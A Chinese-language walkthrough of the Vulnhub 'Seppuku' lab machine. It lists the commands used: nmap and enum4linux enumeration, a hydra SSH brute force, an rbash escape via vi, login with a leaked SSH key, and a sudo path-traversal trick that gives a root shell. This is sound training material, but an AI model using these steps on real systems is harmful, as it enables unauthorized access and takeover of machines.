Vulnhub:Seppuku靶机

kali:192.168.111.111

靶机:192.168.111.212

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.212



对samba服务进行枚举发现三个系统用户

enum4linux -a 192.168.111.212



在7601端口下的secret目录发现password.lst密码字典,配合收集到的系统用户爆破ssh



hydra -L user.txt -P password.txt 192.168.111.212 -s 22 ssh -t 64

提权



通过vi编辑器绕过rbash

vi

:set shell=/bin/bash

:shell





在seppuku用户加目录下发现.passwd文件

尝试后发现可以切换到samurai用户





samurai用户sudo权限,提权需要在tanto用户家目录下创建文件



在/var/www/html/keys目录下发现tanto用户的ssh私钥

使用该私钥登录目标

ssh tanto@192.168.111.212 -i id_rsa



在tanto用户加目录下创建.cgi_bin目录,目录下创建名称为bin的可执行文件

mkdir -p .cgi_bin/bin

cd .cgi_bin

echo '/bin/bash' > bin

chmod 777 bin



使用samurai用户执行以下命令提升为root

sudo -u root /../../../../../../home/tanto/.cgi_bin/bin /tmp/*



flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号